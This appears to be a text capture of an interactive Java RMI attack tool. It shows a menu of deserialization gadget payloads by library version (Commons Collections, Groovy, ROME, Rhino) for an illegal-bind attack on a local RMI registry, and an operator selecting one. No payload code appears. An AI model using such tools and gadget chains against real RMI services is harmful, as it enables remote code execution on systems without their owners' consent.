 Attack: Java RMI registry illegal bind deserialization [---]
Java version 6u131, 7u121, 8u121 and below, and JRockit R28.3.12
Deserialization payloads for: 127.0.0.1:1099
1) Apache Commons Collections 3.1, 3.2, 3.2.1
2) Apache Commons Collections 4.0-alpha1, 4.0
3) Apache Groovy 1.7-beta-1 to 2.4.0-beta-4
4) Apache Groovy 2.4.0-rc1 to 2.4.3
5) JBoss Interceptors API
6) ROME 0.5 to 1.0
7) ROME 1.5 to 1.7.3
8) Mozilla Rhino 1.7r2
9) Mozilla Rhino 1.7r2 for Java 1.4
10) Mozilla Rhino 1.7r3
11) Mozilla Rhino 1.7r3 for Java 1.4
12) Mozilla Rhino 1.7r4 and 1.7r5
13) Mozilla Rhino 1.7r6, 1.7r7, and 1.7.7.1
a) Try all available deserialization payloads
Select a payload to use (b to back up, q to quit): 3